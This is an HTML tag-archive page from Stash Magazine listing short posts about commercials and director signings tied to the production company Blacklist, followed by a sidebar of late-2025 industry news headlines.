			</div>

									
			<div class="post-23482 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising category-cg category-featured tag-blacklist tag-lexus tag-polynoid tag-team-one tag-woodblock">
								<div class="postimg_archive"><a href="https://www.stashmedia.tv/lexus-injection/" rel="bookmark"><img   src="https://www.stashmedia.tv/wp-content/uploads/2015/01/Polynoid_Lexus2.png" class="attachment-post-feature size-post-feature wp-post-image" alt="Polynoid Blacklist_Lexus | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/2015/01/Polynoid_Lexus2.png 960w, https://www.stashmedia.tv/wp-content/uploads/2015/01/Polynoid_Lexus2-640x360.png 640w, https://www.stashmedia.tv/wp-content/uploads/2015/01/Polynoid_Lexus2-300x168.png 300w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></div>
							</div>

			<div class="postarea">

				<h2><a href="https://www.stashmedia.tv/lexus-injection/" rel="bookmark">Lexus Injection</a></h2>
	
				<div class="postauthor">
					<p>
						Posted 
																		on						January 29, 2015											</p>
				</div>
	
				<p>Lexus launched the 467-horsepower GS F at the 2015 Detroit Motor Show with this 74-second slab of sweet vehicular porn directed by <a href="http://www.blacklist.tv/director/polynoid/" target="_blank">Polynoid</a>, animated at <a href="http://www.woodblock.tv/" target="_blank">Woodblock</a> and produced by Blacklist thru Team One with music and sound design by Joel Corelitz at Waveplant. <a href="https://www.stashmedia.tv/lexus-injection/" rel="nofollow">[Watch]</a></p>
				<div style="clear:both;"></div>   
	
				<div class="postmeta">
					<p>Category <a href="https://www.stashmedia.tv/category/feed/advertising/" rel="category tag">Advertising</a>, <a href="https://www.stashmedia.tv/category/feed/cg/" rel="category tag">CG</a>, <a href="https://www.stashmedia.tv/category/featured/" rel="category tag">Featured</a> &middot; Tags <a href="https://www.stashmedia.tv/tag/blacklist/" rel="tag">Blacklist</a>, <a href="https://www.stashmedia.tv/tag/lexus/" rel="tag">Lexus</a>, <a href="https://www.stashmedia.tv/tag/polynoid/" rel="tag">Polynoid</a>, <a href="https://www.stashmedia.tv/tag/team-one/" rel="tag">Team One</a>, <a href="https://www.stashmedia.tv/tag/woodblock/" rel="tag">Woodblock</a></p>
				</div>
			
			</div>

									
			<div class="post-22678 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising category-animation category-featured category-motion-design tag-blacklist tag-golden-wolf tag-skullcandy">
								<div class="postimg_archive"><a href="https://www.stashmedia.tv/trippin-golden-wolf-skullcandy/" rel="bookmark"><img   src="https://www.stashmedia.tv/wp-content/uploads/2014/10/Golden-Wolf_Skull-Candy-2.png" class="attachment-post-feature size-post-feature wp-post-image" alt="Golden Wolf_Skullcandy | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/2014/10/Golden-Wolf_Skull-Candy-2.png 960w, https://www.stashmedia.tv/wp-content/uploads/2014/10/Golden-Wolf_Skull-Candy-2-640x360.png 640w, https://www.stashmedia.tv/wp-content/uploads/2014/10/Golden-Wolf_Skull-Candy-2-300x168.png 300w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></div>
							</div>

			<div class="postarea">

				<h2><a href="https://www.stashmedia.tv/trippin-golden-wolf-skullcandy/" rel="bookmark">Trippin&#8217; with Golden Wolf for Skullcandy</a></h2>
	
				<div class="postauthor">
					<p>
						Posted 
																		on						October 30, 2014											</p>
				</div>
	
				<p>London animation prodco <a href="http://www.blacklist.tv/director/goldenwolf/" target="_blank">Golden Wolf</a> pull Houston Rocket James Harden down the Skullcandy rabbit hole in this gritty new :60 for the brand&#8217;s Crusher headphone produced thru Blacklist. <a href="https://www.stashmedia.tv/trippin-golden-wolf-skullcandy/" rel="nofollow">[Watch]</a></p>
				<div style="clear:both;"></div>   
	
				<div class="postmeta">
					<p>Category <a href="https://www.stashmedia.tv/category/feed/advertising/" rel="category tag">Advertising</a>, <a href="https://www.stashmedia.tv/category/feed/animation/" rel="category tag">Animation</a>, <a href="https://www.stashmedia.tv/category/featured/" rel="category tag">Featured</a>, <a href="https://www.stashmedia.tv/category/feed/motion-design/" rel="category tag">Motion Design</a> &middot; Tags <a href="https://www.stashmedia.tv/tag/blacklist/" rel="tag">Blacklist</a>, <a href="https://www.stashmedia.tv/tag/golden-wolf/" rel="tag">Golden Wolf</a>, <a href="https://www.stashmedia.tv/tag/skullcandy/" rel="tag">Skullcandy</a></p>
				</div>
			
			</div>

									
			<div class="post-21082 post type-post status-publish format-standard has-post-thumbnail hentry category-theinbox tag-blacklist tag-man-vs-magnet">
								<div class="postimg_archive"><a href="https://www.stashmedia.tv/blacklist-signs-man-magnet/" rel="bookmark"><img   src="https://www.stashmedia.tv/wp-content/uploads/2014/05/Blacklist_Man-vs-Magnet.png" class="attachment-post-feature size-post-feature wp-post-image" alt="Blacklist_Man vs Magnet | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/2014/05/Blacklist_Man-vs-Magnet.png 640w, https://www.stashmedia.tv/wp-content/uploads/2014/05/Blacklist_Man-vs-Magnet-300x168.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
							</div>

			<div class="postarea">

				<h2><a href="https://www.stashmedia.tv/blacklist-signs-man-magnet/" rel="bookmark">Blacklist signs Man vs Magnet</a></h2>
	
				<div class="postauthor">
					<p>
						Posted 
																		on						May 8, 2014											</p>
				</div>
	
				<p><a href="http://www.blacklist.tv/" target="_blank">Blacklist</a> bolsters their director roster with the addition of Charleston, SC printmaker, animator, designer and filmmaker Matt Smithson (aka <a href="http://www.manvsmagnet.com/" target="_blank">Man vs Magnet</a>). <a href="https://www.stashmedia.tv/blacklist-signs-man-magnet/" rel="nofollow">[Watch]</a></p>
				<div style="clear:both;"></div>   
	
				<div class="postmeta">
					<p>Category <a href="https://www.stashmedia.tv/category/theinbox/" rel="category tag">The Inbox</a> &middot; Tags <a href="https://www.stashmedia.tv/tag/blacklist/" rel="tag">Blacklist</a>, <a href="https://www.stashmedia.tv/tag/man-vs-magnet/" rel="tag">Man vs Magnet</a></p>
				</div>
			
			</div>

			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-3754716873359501"
				 data-ad-slot="4343941363"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
			<div id="pagination">
				<div class="number-paginate"><span class='number-title'></span><a href='https://www.stashmedia.tv/tag/blacklist/page/2/' class='number-prev'>&laquo</a><a href='https://www.stashmedia.tv/tag/blacklist/' class='number-page'>1</a><a href='https://www.stashmedia.tv/tag/blacklist/page/2/' class='number-page'>2</a><span class='number-page number-current'>3</span><a href='https://www.stashmedia.tv/tag/blacklist/page/4/' class='number-page'>4</a><a href='https://www.stashmedia.tv/tag/blacklist/page/4/' class='number-next'>&raquo;</a></div>			</div>

		</div>
		<div class="grid-right">
			<div id="sidebar_right_home" data-sidebar="sidebar.php">
	<a href="https://www.stashmedia.tv/subscribe/" target="_blank" style="display:block;" data-which="" class="top-col"><img src="https://www.stashmedia.tv/wp-content/uploads/New-Stash-HOLIDAY-banner-300-x-600-GIF.jpg" alt="" /></a><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-client="ca-pub-3754716873359501" data-ad-layout-key="-hj+2-8-i+1t" data-ad-slot="3687565501"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div id="postsfromcategorywidget-6" class="widget-odd widget-first widget-1 widget widget_postsfromcategorywidget"><h4>The Inbox</h4><div class="post-cat-widget"><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-studio-showoff-for-u-s-representation/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-studio-showoff-for-u-s-representation/">PSYOP Signs Melbourne Animation House Studio Showoff for U.S. Representation</a></h3><div class="post-date">December 16, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/make-welcomes-lucia-naples-and-rebekah-hartwig-to-production-team/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/make-welcomes-lucia-naples-and-rebekah-hartwig-to-production-team/">MAKE Welcomes Lucia Naples and Rebekah Hartwig to Production Team</a></h3><div class="post-date">December 15, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/strange-beast-signs-rudo-for-the-uk-europe-us-representation/"><img width="1392" height="783" src="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Strange Beast signs Rudo | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE.jpg 1392w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1392px) 100vw, 1392px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/strange-beast-signs-rudo-for-the-uk-europe-us-representation/">Strange Beast Signs Rudo for UK, Europe, and US Representation</a></h3><div class="post-date">December 11, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/not-to-scale-welcomes-director-writer-sam-southward-to-international-roster/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/not-to-scale-welcomes-director-writer-sam-southward-to-international-roster/">Not To Scale Welcomes Director/Writer Sam Southward to International Roster</a></h3><div class="post-date">December 10, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/make-announces-three-winners-of-the-2025-animation-thesis-grant/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKE announces winners of the 2025 Thesis Grant | STASH MAGAZINE.jpg" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/make-announces-three-winners-of-the-2025-animation-thesis-grant/">MAKE Announces Three Winners of the 2025 Animation Thesis Grant</a></h3><div class="post-date">December 6, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/director-lucie-bourdeu-joins-biscuit-filmworks/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Lucie Bourdeu Joins Biscuit Filmworks | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/director-lucie-bourdeu-joins-biscuit-filmworks/">Director Lucie Bourdeu Joins Biscuit Filmworks</a></h3><div class="post-date">December 3, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/bella-signs-directors-ambient-press-for-us-representation/"><img width="1069" height="602" src="https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Bella Ambient Press | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE.jpg 1069w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1069px) 100vw, 1069px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/bella-signs-directors-ambient-press-for-us-representation/">Bella Signs Directors Ambient Press for US Representation</a></h3><div class="post-date">November 24, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/studio-private-signs-art-director-3d-designer-hannah-coen/"><img width="1288" height="725" src="https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2.jpg" class="attachment-medium size-medium wp-post-image" alt="Studio Private Hannah Coen | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2.jpg 1288w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-300x169.jpg 300w" sizes="auto, (max-width: 1288px) 100vw, 1288px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/studio-private-signs-art-director-3d-designer-hannah-coen/">Studio Private Signs Art Director/3D Designer Hannah Coen</a></h3><div class="post-date">November 20, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-london-motion-studio-daisy-chain-to-us-roster/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Daisy-Chain-Psyop-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-london-motion-studio-daisy-chain-to-us-roster/">PSYOP Signs London Motion Studio Daisy Chain to US Roster</a></h3><div class="post-date">November 19, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/yacht-club-enhances-creative-with-post-talent-expansion/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="YachtClub expands Post Team | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/yacht-club-enhances-creative-with-post-talent-expansion/">Yacht Club Enhances Creative With Post Talent Expansion</a></h3><div class="post-date">November 17, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/madeline-saloga-joins-dictionary-films-as-senior-producer/"><img width="1065" height="599" src="https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Madeline Saloga Joins Dictionary Films as Senior Producer | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE.jpg 1065w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1065px) 100vw, 1065px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/madeline-saloga-joins-dictionary-films-as-senior-producer/">Madeline Saloga Joins Dictionary Films as Senior Producer</a></h3><div class="post-date">November 17, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/scholar-appoints-kirsten-noll-managing-director/"><img width="1552" height="872" src="https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Kirsten_Noll-Scholar-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE.jpg 1552w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-1536x863.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1552px) 100vw, 1552px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/scholar-appoints-kirsten-noll-managing-director/">Scholar Appoints Kirsten Noll Managing Director</a></h3><div class="post-date">November 12, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/hornet-signs-directors-margherita-premuroso-carl-annika-and-anat-efrati/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="Hornet Signs directors Margherita Premuroso Carl + Annika and Anat Efrat | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/hornet-signs-directors-margherita-premuroso-carl-annika-and-anat-efrati/">Hornet Signs Directors Margherita Premuroso, Carl + Annika, and Anat Efrati</a></h3><div class="post-date">November 11, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/studio-private-expands-roster-with-immersive-director-stephen-whelan/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2.jpg" class="attachment-medium size-medium wp-post-image" alt="stephen-whelan-headshot Studio Private | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/stephen-whelan-headshot-Studio-Private-STASH-MAGAZINE2-300x169.jpg 300w" 